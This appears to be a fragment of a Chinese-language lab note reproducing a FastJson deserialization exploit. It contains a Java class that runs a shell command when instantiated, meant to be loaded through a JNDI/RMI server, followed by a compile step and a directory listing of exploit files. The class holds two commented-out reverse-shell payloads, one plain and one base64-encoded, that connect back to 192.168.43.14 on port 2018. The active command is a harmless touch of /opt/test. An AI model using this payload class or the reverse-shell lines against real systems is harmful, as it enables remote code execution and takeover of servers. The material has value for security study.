 type CommandObject.java
import  java.lang.Runtime;
import  java.lang.Process;
public class CommandObject {
    public CommandObject(){
        try{
                        Runtime rt      =       Runtime.getRuntime();
                        //Runtime.getRuntime().exec("/bin/bash -i >&/dev/tcp/192.168.43.14/2018<&1");
                        //String[] commands = {"bash -c {echo,L2Jpbi9iYXNoIC1pID4mL2Rldi90Y3AvMTkyLjE2OC40My4xNC8yMDE4PCYx}|{base64,-d}|{bas
h,-i}"};
                        String[] commands = {"touch","/opt/test"};
                        Process pc = rt.exec(commands);
                        pc.waitFor();
        }catch(Exception e){
            e.printStackTrace();
        }
    }
    public static void main(String[] argv){
        CommandObject e = new CommandObject();
    }
}
javac CommandObject.java
>dir
e 的目录
2018/10/19 周五  02:52    <DIR>          .
2018/10/19 周五  02:52    <DIR>          ..
2018/10/19 周五  03:05               690 CommandObject.class
2018/10/19 周五  02:37               648 CommandObject.java
2018/10/19 周五  02:36             2,294 FastJson_JdbcRowSetImpl_JNDI_RMIServer.jar
2018/10/18 周四  23:43    <DIR>          FastJson_Vul
2018/10/19 周五  01:11         1,124,826 FastJson_Vul.war